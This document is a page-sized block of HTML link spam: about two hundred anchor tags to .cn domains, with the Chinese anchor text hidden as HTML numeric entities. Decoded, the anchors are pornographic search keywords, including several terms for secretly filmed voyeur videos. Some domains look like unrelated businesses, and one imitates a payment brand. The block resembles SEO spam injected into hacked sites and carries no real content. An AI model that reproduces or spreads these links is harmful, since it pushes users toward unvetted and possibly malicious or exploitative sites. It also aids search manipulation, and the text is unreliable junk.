<a href="http://hzhtt.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://kuangkuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://csftwx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x4F0A;&#x4EBA;</a>|
<a href="http://fanster.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyjx18.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://paypal-cn.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://sawt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tyjdy.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greatgt.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://pearlsuli.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://laqz.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://hbzhedu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://krkted.cn" target="_blank">&#x4E9A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cident.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://lapingguo.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://dgzhuoying.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">&#x59D0;&#x59D0;&#x5427;&#x90A3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zwga.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ewr283.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://akfp.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://openwebglobe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qozam.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytsmb.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://df53.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://minidriver.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://poscn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://yunyingle.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://bambooshopping.com.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x4EA7;</a>|
<a href="http://tzha.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lianhuayuan.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ptcdzx.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://caling.cn" target="_blank">91&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myapplication.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://29kj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://senjiao.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://ladybrand.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://dongdui.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynqbzs.cn" target="_blank">&#x7537;&#x5973;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://longsport.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tengnou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://toutan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waryq.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://mwfllz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x5973;&#x540C;&#x7CBE;&#x54C1;</a>|
<a href="http://jkxhf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://yingtrader.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongley.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x533A;</a>|
<a href="http://chaisa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av</a>|
<a href="http://xthxdxdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://htyou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://ledaohang.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://jxxyslc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://feijimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://runningjoy.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vicray.com.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://index5.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://viewhoteltianjin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zancou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://supperwine.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://by536.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eurobio.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zglkyy.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vegascoin.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dmwu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsjixin.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://cqjdjc.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yosiongo.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgblt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yinmibao.cn" target="_blank">&#x7537;&#x4EBA;&#x4E0E;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;</a>|
<a href="http://iputer.com.cn" target="_blank">538&#x6BDB;&#x7247;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huangzuzek.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://shaigen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://siporui.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://lcxhs.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cldkj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mobilebus.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://ilinktech.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x7206;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://njyex.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://510fanyong.cn" target="_blank">&#x56FD;&#x5185;av&#x6BDB;&#x7247;</a>|
<a href="http://hfdnhs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://60tkb.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://picobong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zuizha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1and1design.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opfym.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiegun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://bilisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://dkxvt11.cn" target="_blank">&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://condex.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://lexixi.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zuizha.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x6BDB;&#x7247;</a>|
<a href="http://waicu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://openhe.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gjhgm.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://tuosun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qvbvlxm.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x5F71;&#x89C6;</a>|
<a href="http://jxeee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://moblogs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://loveka.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://njiancai.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5973;&#x4F18;av</a>|
<a href="http://8pangxie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://flnl.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://zuonie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://duanba.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://scjscj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://louruan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahboli.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5F71;&#x9662;</a>|
<a href="http://zhanzhangzy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xqtour.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://hhznx.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://hxueche.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tjshanqi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9752;&#x9752;</a>|
<a href="http://szjcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://diwell-ic.com.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://printing3d.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://ahk7.cn" target="_blank">&#x6B27;&#x7F8E;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://myfilter.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huaiming.com.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://cmets.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fudis.com.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;av</a>|
<a href="http://baozfan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://wuliugongsi8.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5361;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongpinhui.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongshengtaoquan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
